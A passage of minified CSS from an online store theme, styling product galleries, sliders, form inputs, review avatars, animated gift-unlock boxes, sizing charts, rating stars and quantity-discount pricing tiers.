var(--pagination-dot-height);border-radius: var(--pagination-dot-radius);border: none;padding: 0;display: block;opacity: 0.5;margin: 0.1rem;}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot {width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin: 0;opacity: 1;background: rgb(var(--color-background));}@media screen and (max-width: 749px) {.product__info-wrapper--top-padding {padding-top: 1.5rem;}.product__info-wrapper--top-padding-small {padding-top: 0.5rem;}media-gallery .slider.slider--mobile .slider__slide {padding-top: 0;padding-bottom: 0;}media-gallery .slider-mobile-buttons-overlay {position: absolute;left: 50%;transform: translateX(-50%);bottom: 0;}media-gallery .slider-mobile-buttons-overlay.slider__dots {width: 100%;}media-gallery .slider-buttons {column-gap: 1rem;padding: 0.5rem;}media-gallery .slider-buttons.splide--transparent-arrows {column-gap: 0.5rem;}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows, .slider-mobile-buttons-overlay) {padding: 1rem 0;}media-gallery .slider-mobile-buttons-overlay-container, media-gallery .slider-buttons--no-pagination {padding: 0;}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows {padding: 0.2rem 0;}media-gallery .slider--mobile-arrows-pagination .splide__arrow {position: static;transform: none;}media-gallery .slider.slider--mobile {scroll-padding-left: var(--mobile-scroll-padding);}media-gallery .slider.slider--mobile .grid__item {width: calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2));}media-gallery .slider.slider--mobile .grid__item .product-media-container {width: var(--slide-inner-percentage-width);margin-left: auto;margin-right: auto;}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--outer-spacing::after {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type {margin-left: 0;}.slider--mobile.product__media-list--no-outer-spacing::after {display: none;}}@media screen and (min-width: 750px) {.product-media-container .product__modal-opener:not(.product__modal-opener--image) {display: none;}media-gallery .product__media-list+.slider-buttons {display: flex;}}@media screen and (min-width: 750px) {.media-gallery--desktop-thumbnails-vertical .product-media-slider {width: calc(100% - var(--desktop-vertical-thumbnails-width) - 0.5rem);}.media-gallery--desktop-thumbnails-left .product-media-slider {margin-left: auto;}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--desktop-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: 0;}.media-gallery--desktop-thumbnails-left .thumbnail-slider {left: 0;right: unset;}.media-gallery--desktop-thumbnails-vertical .thumbnail-list {display: flex;flex-direction: column;width: 100%;}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--desktop-thumbnails-vertical .slider-button {width: 100%;height: 3rem;}slider-component[data-desktop-vertical="true"] .slider {overflow-y: auto;}slider-component[data-desktop-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-desktop-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-desktop-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-desktop-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}@media screen and (max-width: 749px) {.media-gallery--mobile-thumbnails-vertical {position: relative;display: flex;}.media-gallery--mobile-thumbnails-vertical .product-media-slider {width: calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem);}.media-gallery--mobile-thumbnails-left .product-media-slider {margin-left: auto !important;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--mobile-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: -1.5rem;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide) {margin: 0;}.media-gallery--mobile-thumbnails-left .thumbnail-slider {left: -1.5rem;right: unset;}.media-gallery--mobile-thumbnails-vertical .thumbnail-list {flex-direction: column;width: 100%;row-gap: 0.5rem;padding: 0 0.5rem !important;}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--mobile-thumbnails-vertical .slider-button {height: 3rem;width: 100%;}slider-component[data-mobile-vertical="true"] .slider {overflow-y: auto;}slider-component[data-mobile-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-mobile-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-mobile-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-mobile-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}.custom-product-field {display: block;}.product__info-container .form__label {margin-bottom: 0;}.product-form__label-container {margin-bottom: 0.3rem;display: flex;align-items: center;column-gap: 1.5rem;}.product-form__input--pills .product-form__label-container {margin-bottom: -0.3rem;}.product-form__label-container .product-popup-modal__opener {flex-grow: 1;margin: 0 !important;}.product-form__under-container .product-popup-modal__opener {margin: 0.5rem 0 0 !important;}.product-form__label-container .sizing-chart__button {min-height: auto;line-height: calc(1 + 0.5 / var(--font-body-scale));}.small-field__field {max-width: 25rem;}.input--small {outline: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 0.5rem 1rem;height: 3.8rem;font-size: 16px;width: 100%;border: solid var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.input--small:focus-visible {box-shadow: none;outline: none;}.input--small:focus {border-color: rgb(var(--color-foreground));border-width: 2px;}.input--error, .input--error:focus {border-color: red;border-width: 2px;}.input-error-msg {font-size: 1.5rem;color: red;display: none;line-height: 1;margin-top: 0.3rem;}.input--error+.input-error-msg {display: block;}.product-form__input .select__select {height: 3.5rem;padding: 0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem;}textarea {resize: none;}.textarea--small {height: 7rem;}.textarea--medium {height: 9rem;}.textarea--large {height: 11rem;}@media screen and (max-width: 749px) {.input--small, .product-form__input .select::after, .product-form__input .select:hover::after, .product-form__input .select, .product-form__input .select__select, .product__info-container .quantity::after, .product__info-container .quantity:hover::after, .product__info-container .quantity {border-radius: calc((var(--inputs-radius) / 5) * 4);}.main-quantity {--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4);}.product-form__input .select::before, .product__info-container .quantity::before {border-radius: calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width));}}@media screen and (min-width: 750px) {.input--small, .product-form__input .select__select {height: 4rem;padding: 0.5rem 1.2rem;}.input--small {border-radius: var(--inputs-radius);}.textarea--small {height: 8rem;}.textarea--medium {height: 10rem;}.textarea--large {height: 12rem;}}.product-form__input--full, .product-form__input--full .select {max-width: none;}.shipping-checkpoints {position: relative;display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;align-items: flex-start;column-gap: 1rem;--icon-size: 4rem;z-index: 0;}.shipping-checkpoints__bar {position: absolute;top: calc(var(--icon-size) / 2);left: 50%;transform: translate(-50%, -50%);width: calc(100% / var(--item-count) * var(--item-count-sub));height: 0.2rem;z-index: -1;display: block;}.shipping-checkpoint {display: flex;flex-direction: column;align-items: center;text-align: center;}.shipping-checkpoint__icon {width: var(--icon-size);height: var(--icon-size);border-radius: 50%;margin-bottom: 1rem;}.shipping-checkpoint__icon span {font-size: calc(var(--icon-size) / 2);}.shipping-checkpoint__icon img {width: calc(var(--icon-size) / 2);height: calc(var(--icon-size) / 2);object-fit: contain;}.shipping-checkpoint p {margin: 0;font-size: 1rem;line-height: 1.2;letter-spacing: 0;}.shipping-checkpoint p+p {margin-top: 0.5rem;}@media screen and (max-width: 500px) {.shipping-checkpoints--has-4 {--icon-size: 3.4rem;column-gap: 1rem;}.shipping-checkpoints--has-4 .shipping-checkpoint p {font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.shipping-checkpoints {--icon-size: 5rem;}.shipping-checkpoint p {font-size: 1.5rem;}.shipping-checkpoints__bar {height: 0.3rem;}}.scroll-buttons__heading {margin-bottom: 0.25em;line-height: 1.3;}.scroll-buttons-container {gap: 0.6rem;}.scroll-button {padding: var(--padding) calc(var(--padding) * 2);}.review-avatars {display: flex;align-items: center;}.review-avatars__avatars-container {z-index: 2;}.review-avatars__text-1 {z-index: 1;}.review-avatars__avatar {width: var(--avatar-size);height: var(--avatar-size);position: relative;border-radius: var(--corner-radius);}.review-avatars__avatar img {border-radius: var(--corner-radius);position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.review-avatars__avatar:not(:first-of-type) {margin-left: var(--avatar-offset);box-shadow: 0 0 0 3px rgb(var(--color-background));}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg {display: none;}.review-avatars__avatar svg {--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * 0.3 - (var(--icon-size) / 2));position: absolute;width: var(--icon-size);height: var(--icon-size);top: var(--offset);left: var(--offset);}.review-avatars__avatar:last-of-type svg {left: auto;right: var(--offset);}.review-avatars__text {line-height: 1.3;border-radius: var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding: var(--padding-y) var(--padding-x);display: flex;flex-direction: column;justify-content: center;}*+.review-avatars__text {padding: var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left: var(--offset);}.review-avatars__text--stretch {min-height: var(--avatar-size);}.review-avatars__text>div {display: flex;align-items: center;column-gap: 0.3em;}.review-avatars--right *+.review-avatars__text {margin-left: 0;margin-right: var(--offset);padding-right: var(--offset-side-padding);padding-left: var(--padding-x);}.review-avatars--right .review-avatars__text-1 {order: -1;}.review-avatars--right .review-avatars__text-2 {order: -2;}.quantity-gifts {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;column-gap: 0.75rem;}.quantity-gift {max-width: 12rem;width: 100%;position: relative;}.quantity-gift__container {display: flex;align-items: center;justify-content: center;background: repeating-linear-gradient(-45deg, rgba(var(--color-foreground), 0.1) 0px, rgba(var(--color-foreground), 0.1) 6px, rgba(var(--color-foreground), 0.15) 6px, rgba(var(--color-foreground), 0.15) 8px);border: solid 2px rgba(var(--color-foreground), 0.75);border-radius: 1rem;padding: 10% 0;aspect-ratio: 1 / 1;position: relative;transition: all 0.3s;z-index: 0;}.quantity-gift--unlocked .quantity-gift__container {background: var(--unlocked-bg-color);border-color: var(--unlocked-border-color);transition: all 0.3s 0.5s;}.quantity-gift__title {text-align: center;font-size: 1.1rem;margin-bottom: 0;margin-top: 0.75rem;opacity: 0.5;}.quantity-gift--unlocked .quantity-gift__title {opacity: 1;transition: all 0.3s 0.3s;}.quantity-gift__lock {display: flex;align-items: center;justify-content: space-evenly;flex-direction: column;position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;z-index: 5;background: none;}.quantity-gift--unlocked .quantity-gift__lock {opacity: 0;transition: all 0.3s 0.2s;}.quantity-gift__lock__top, .quantity-gift__lock__bottom {margin: 0;font-size: 1.2rem;text-align: center;display: block;line-height: 1;color: rgb(var(--color-foreground));min-height: 1.2rem;}.lock {--lock-color: rgba(var(--color-foreground), 0.75);width: 2.4rem;height: 2.1rem;border: 0.3rem solid var(--lock-color);border-radius: 0.5rem;transition: all 0.1s ease-in-out;position: relative;margin-top: 0.6rem;}.lock:after {content: "";display: block;background: var(--lock-color);width: 0.3rem;height: 0.7rem;position: absolute;top: 50%;left: 50%;margin: -0.35rem 0 0 -0.2rem;transition: all 0.1s ease-in-out;}.lock:before {content: "";display: block;width: 1.4rem;height: 1.2rem;bottom: 100%;position: absolute;left: 50%;transform: translateX(-50%);border: 0.3rem solid var(--lock-color);border-top-right-radius: 50%;border-top-left-radius: 50%;border-bottom: 0;transition: all 0.1s ease-in-out;}.quantity-gift--unlocked .lock {transform: rotate(10deg);}.quantity-gift--unlocked .lock:before {bottom: 130%;left: 31%;margin-left: -1.15rem;transform: rotate(-45deg);}.quantity-gift__image {width: 50%;height: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -25%);z-index: 1;opacity: 0;}.quantity-gift__image img {width: 100%;height: 100%;object-fit: contain;object-position: center center;vertical-align: bottom;border-radius: 0.35rem;}.quantity-gift .gift-box {position: relative;width: 50%;z-index: 2;transform: translateY(25%);transform-origin: center bottom;opacity: 0;}.quantity-gift .gift-box-body {position: relative;z-index: 0;width: 100%;aspect-ratio: 1 / 1;background: rgb(var(--color-background));border-bottom-left-radius: 5%;border-bottom-right-radius: 5%;box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.3);}.quantity-gift--unlocked .quantity-gift__image {animation: image-1 2s 1.2s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box {animation: box-disappear 1.5s 1.6s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box-body {animation: box-body 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-lid {animation: box-lid 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::before {animation: box-bowtie-left 1.1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::after {animation: box-bowtie-right 1.1s 1.2s forwards ease-in-out;}.quantity-gift .gift-box-body::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: linear-gradient(0deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%);z-index: 2;}.quantity-gift .gift-box-body::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);z-index: 1;}.quantity-gift .gift-box-lid {position: absolute;z-index: 3;left: 50%;transform: translateX(-50%);bottom: 90%;background: rgb(var(--color-background));width: 110%;aspect-ratio: 11 / 2;border-radius: 5%;box-shadow: 0 8px 4px -4px rgba(0, 0, 0, 0.3);}.quantity-gift .gift-box-lid::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);}.quantity-gift .gift-box-bowtie {z-index: 1;height: 100%;display: block;}.quantity-gift .gift-box-bowtie::before, .quantity-gift .gift-box-bowtie::after {content: "";width: 40%;aspect-ratio: 1 / 1;border: 0.6rem solid var(--gift-box-tie-color);border-radius: 50% 50% 0 50%;position: absolute;bottom: 99%;z-index: -1;}.quantity-gift .gift-box-bowtie::before {left: 50%;transform: translateX(-100%) skew(10deg, 10deg);}.quantity-gift .gift-box-bowtie::after {left: 50%;transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}.quantity-gift--no-animation .gift-box {display: none;}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image {animation: none;transition-delay: 0.5s;}.quantity-gift--no-animation .quantity-gift__image {transform: translate(-50%, -50%) scale(1.75);}@keyframes box-disappear {0% {transform: translateY(25%);opacity: 1;}20% {transform: translateY(48%);opacity: 1;}80% {transform: translateY(48%);opacity: 1;}100% {transform: translateY(48%) scale(0.2);opacity: 0;}}@keyframes box-lid {0%, 42% {transform: translate3d(-50%, 0%, 0) rotate(0deg);}60% {transform: translate3d(-85%, -230%, 0) rotate(-25deg);}90%, 100% {transform: translate3d(-119%, 225%, 0) rotate(-70deg);}}@keyframes box-body {0% {transform: translate3d(0%, 0%, 0) rotate(0deg);}25% {transform: translate3d(0%, 25%, 0) rotate(20deg);}50% {transform: translate3d(0%, -15%, 0) rotate(0deg);}70% {transform: translate3d(0%, 0%, 0) rotate(0deg);}}@keyframes image-1 {0% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}12.5% {transform: translate(-50%, -25%) translate3d(0%, 25%, 0) rotate(20deg);}25% {transform: translate(-50%, -25%) translate3d(0%, -15%, 0) rotate(0deg);}35% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}45% {transform: translate(-50%, -100%);}85% {transform: translate(-50%, -100%);}92% {transform: translate(-50%, -50%) scale(1.75);}100% {transform: translate(-50%, -50%) scale(1.75);}}@keyframes box-bowtie-right {0%, 50%, 75% {transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}90%, 100% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);box-shadow: 0px 4px 8px -4px rgba(0, 0, 0, 0.3);}}@keyframes box-bowtie-left {0% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}50%, 75% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);}90%, 100% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}}@media screen and (max-width: 500px) {.quantity-gifts-4 {column-gap: 0.6rem;}.quantity-gifts-4 .quantity-gift__lock .lock {transform: scale(0.7);}.quantity-gifts-4 .quantity-gift__lock__top {font-size: 1rem;margin-top: 0.4rem;}.quantity-gifts-4 .quantity-gift__lock__bottom {font-size: 1rem;margin-bottom: 0.4rem;}.quantity-gifts-4 .quantity-gift__title {font-size: 0.9rem;margin-top: 0.5rem;}}.sizing-chart.product-popup-modal__opener {display: flex;}.sizing-chart__button {column-gap: 0.3em;padding: 0;font-size: var(--font-size);}.sizing-chart__button--underline .sizing-chart__button__text {text-decoration: underline;}.sizing-chart__button img {width: 1.1em;height: 1.1em;object-fit: contain;object-position: center center;}.sizing-chart__button .material-icon {font-size: 1.3em;}.sizing-chart-table {width: 100%;border-spacing: 0;border: solid 1px rgb(var(--color-foreground));}.sizing-chart-table th, .sizing-chart-table td {padding: 0.4em;}.sizing-chart-table thead th:not(:last-child) {border-right: solid 2px rgba(var(--color-background), 1);}.sizing-chart-table tbody tr:nth-child(2n) {background: rgba(var(--color-foreground), 0.03);}.sizing-chart-table tbody tr:nth-child(2n + 1) td:not(:last-child) {border-right: solid 2px rgba(var(--color-foreground), 0.03);}.sizing-chart__caption {font-size: var(--text-size);color: var(--text-color);line-height: 1.3;}.sizing-chart-table+.sizing-chart__caption {margin-top: 0.5em;}.sizing-chart__modal img {width: 100%;}.sizing-chart__modal {padding: 0;}.sizing-chart__modal>*+* {margin-top: 2rem;}.sizing-chart__modal-container {padding: 0.5rem 2rem 2rem;}@media screen and (max-width: 749px) {.sizing-chart-table {font-size: 1.2rem;}.sizing-chart__caption {font-size: calc(var(--text-size) * 0.75);}.sizing-chart__modal>*+* {margin-top: 1.5rem;}.sizing-chart__modal-container {padding: 0 1.2rem 1.5rem;}.sizing-chart__modal-containe .product-popup-modal__toggle {top: 1.2rem;}}.rating-stars-and-text {justify-content: var(--alignment);}.rating-stars__container {display: flex;}.rating-stars__container svg {width: 1em;height: 1em;margin-left: 0.125em;flex-shrink: 0;}.rating-stars__container .trustpilot-stars-svg {width: auto;height: 1.25em;}.rating-stars__container svg:first-of-type {margin-left: 0;}.rating-stars__container--underlay {position: relative;}.rating-stars__container--underlay svg {color: var(--bg-star-color);}.rating-stars__container--overlay {position: absolute;top: 0;left: 0;overflow: hidden;width: calc(100% / 5 * var(--rating));}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay) {width: calc(var(--rating) * 1em + (var(--visible-stars) - 1) * 0.125em);}.rating-stars--inactive-hidden .rating-stars__container--overlay {position: relative;}.rating-stars__container--overlay svg {color: var(--star-color);}.rating-stars a {color: rgb(var(--color-foreground));text-decoration: none;}.rating-stars__label {margin-left: 0.125em;}clickable-discount {display: flex;justify-content: var(--alignment);}.clickable-discount__btn {width: fit-content;padding: 0;}clickable-discount[data-applied="true"] .clickable-discount__btn__text-1, clickable-discount[data-applied="false"] .clickable-discount__btn__text-2, clickable-discount[data-loading="false"] .spinner, clickable-discount[data-error="false"]+.clickable-discount__error {display: none;}.clickable-discount__btn .spinner {width: 1em;margin-left: 0.4em;}.clickable-discount__error {margin: 0;font-size: 1.2rem;line-height: 1.5;}.quantity-breaks {--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: 0.2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: 0.6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: 0.2rem;--border-radius: 1rem;--column-gap: 0.75rem;--row-gap: 0.85rem;}.quantity-breaks-container {position: relative;display: grid;align-items: flex-start;grid-template-columns: repeat(1, 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.quantity-breaks__title {margin: 0;font-size: 1.4rem;line-height: 1;column-gap: 10px;margin-bottom: 1.3rem;}.quantity-breaks__title span:nth-of-type(1), .quantity-breaks__title span:nth-of-type(3) {display: block;height: 2px;flex-grow: 1;background: rgb(var(--accent-color));}.quantity-breaks-container input {opacity: 0;width: 0;height: 0;cursor: pointer;position: absolute;}.quantity-break {cursor: pointer;border-radius: var(--border-radius);background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);position: relative;z-index: 0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem;}@media screen and (max-width: 749px) {.quantity-breaks--normal .quantity-break {--padding-y: 1.5rem;--padding-x: 1.5rem;}}.quantity-break__wrapper {padding: var(--padding-y) var(--padding-x);position: relative;}.quantity-breaks-container input:checked+.quantity-break {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}@media (hover: hover) {.quantity-break:hover {background: rgba(var(--accent-color), 0.15);border: solid 2px rgb(var(--accent-color));}}.quantity-breaks-container input.disabled+.quantity-break {opacity: 0.3;}.quantity-break__wrapper em {color: rgb(var(--text-accent-color));font-style: normal;}.quantity-break__badge {position: absolute;font-size: var(--badge-font-size);line-height: var(--badge-line-height);top: -1rem;right: -1rem;transform: rotate(3deg);margin: 0;padding: 0 0.7em;border-radius: var(--badge-border-radius);z-index: 1;}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge, .subscription__box--badge-style-2 .subscription__badge {transform: translateY(calc(-50% - (var(--border-width) / 2)));top: 0;right: 1.5rem;}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge, .subscription__box--badge-style-3 .subscription__badge {transform: translateY(calc(-100% - var(--border-width)));top: 0;right: 1.5rem;border-radius: var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem;}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge {margin-top: 1.6rem;}.quantity-break__image-and-content {--image-content-gap: 1rem;display: flex;align-items: center;column-gap: var(--image-content-gap);position: relative;}.quantity-breaks--show-indicator .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.quantity-breaks--indicator-bottom .quantity-break__image-and-content {position: static;}.quantity-breaks--show-indicator .quantity-break__image-and-content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.quantity-breaks--show-indicator input:checked+.quantity-break .quantity-break__image-and-content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.quantity-breaks--normal .quantity-break__image {width: calc(var(--image-width) / 3.5);max-width: 6rem;flex-shrink: 0;}.quantity-break__content {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.quantity-break__left>span, .quantity-break__right>span {display: block;}.quantity-break__left {display: flex;flex-direction: column;align-items: flex-start;row-gap: 0.5rem;text-align: left;}.quantity-break__left .quantity-break__label {font-size: var(--label-font-size);line-height: 1;display: flex;align-items: center;column-gap: 0.5rem;row-gap: 0.5rem;}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label, .quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label {flex-direction: column;align-items: flex-start;}.quantity-break__label-text {line-height: 1;}.quantity-break__benefit {display: inline-block;font-size: var(--benefit-font-size);background: rgb(var(--color-background));color: rgb(var(--accent-color));border: solid 1px rgb(var(--accent-color));border-radius: var(--benefit-border-radius);word-break: break-word;white-space: normal;line-height: 1.3;padding: 0.3em 0.75em;}.quantity-break__benefit--solid {background: rgb(var(--accent-color));color: rgb(var(--color-background));}.quantity-break__caption {font-size: var(--caption-font-size);line-height: 1;}.quantity-break__right {text-align: right;display: flex;flex-direction: column;align-items: flex-end;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__right--price-first-horizontal {flex-direction: row;align-items: center;}.quantity-break__right--compare-price-first-horizontal {flex-direction: row-reverse;align-items: center;}.quantity-break__right--compare-price-first-vertical {flex-direction: column-reverse;}.quantity-break__price {line-height: 1;font-size: var(--price-font-size);}.quantity-break__compare-price {font-size: var(--compare-price-font-size);text-decoration: line-through;line-height: 1;}.quantity-break__caption span {display: inline;}.quantity-break__variants {height: 0;overflow: hidden;padding-top: 0;}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants {height: auto;padding-top: 1rem;}.quantity-break__variants__label {font-size: 1.3rem;line-height: 1.3;display: block;margin-bottom: 0.3rem;}.quantity-break__selector-item__number {line-height: 1.5rem;}.quantity-break__selector-item {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__selector-item:not(:last-of-type) {margin-bottom: 0.75rem;}.quantity-break__selector-item__image {--image-size: 3rem;width: var(--image-size);height: var(--image-size);}.quantity-break__selector-item__image img {border-radius: 0.2rem;}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image, .quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image {order: -1;}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number {order: -2;}.quantity-break__selector-item .select {width: fit-content;}.quantity-breaks-full-width-pickers .select {flex-grow: 1;}.quantity-break__selector-item .select__select {height: 2.1rem;}.quantity-breaks--show-indicator .quantity-break__variants {margin-left: calc(var(--indicator-size) / -2.5);}@media screen and (max-width: 749px) {.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants {margin-left: calc(var(--indicator-size) / -4);}}.variant-breaks-fieldset {margin: 0;padding: 0;border: none;}.variant-breaks label {display: block;}.quantity-breaks--compact {--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: 0.9rem;}.quantity-breaks--compact .quantity-breaks__title {margin-bottom: 0.9rem;}.quantity-breaks--compact .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--compact .quantity-break {--padding-y: 1.25rem;--padding-x: 1.5rem;}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break {--padding-indicator: 3.6rem;--indicator-size: 1.4rem;}.quantity-breaks--compact .quantity-break__image {display: none;}.quantity-breaks--compact .quantity-break__content {flex-direction: column;align-items: flex-start;row-gap: 0.2rem;}.quantity-breaks--compact span, .quantity-breaks--vertical span {word-break: break-word;}.quantity-breaks--compact .quantity-break__left {align-items: center;text-align: center;margin-bottom: 0.3rem;margin-bottom: 0;}.quantity-breaks--compact .quantity-break__right {display: block;text-align: center;line-height: 1.1;}.quantity-breaks--compact .quantity-break__caption {display: none;}.quantity-breaks--compact .quantity-break__right span {display: inline;}.quantity-breaks--compact .quantity-break__badge, .quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(var(--border-width) / -2);left: 50%;right: auto;transform: translate(-50%, -50%);text-align: center;white-space: nowrap;}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(100% + (var(--border-width) / 2) + var(--padding-y));position: absolute;}.quantity-breaks--vertical {--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem;}.quantity-breaks--vertical .quantity-breaks-container {grid-template-columns: repeat(min(var(--items-count), 4), 1fr);align-items: var(--vertical-items-align);}.quantity-breaks--vertical .quantity-break {padding: 0 var(--side-padding) var(--y-padding);text-align: center;margin-bottom: 0;display: flex;--indicator-size: 0rem;--padding-indicator: 0rem;}.quantity-breaks--vertical .quantity-break__wrapper, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants {padding: 0;margin: 0;}.quantity-breaks--vertical .quantity-break, .quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--vertical .quantity-break__content, .quantity-breaks--vertical .quantity-break__label {flex-direction: column;justify-content: center;}.quantity-breaks--vertical .quantity-break__label {row-gap: 0.7rem;}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content {flex-direction: column-reverse;}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge {position: relative;top: 0;left: 0;margin-top: calc(var(--border-width) * -1);margin-left: calc((var(--border-width) + var(--side-padding)) * -1);margin-right: calc((var(--border-width) + var(--side-padding)) * -1);transform: none;border-radius: var(--border-radius) var(--border-radius) 0 0;}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge {right: 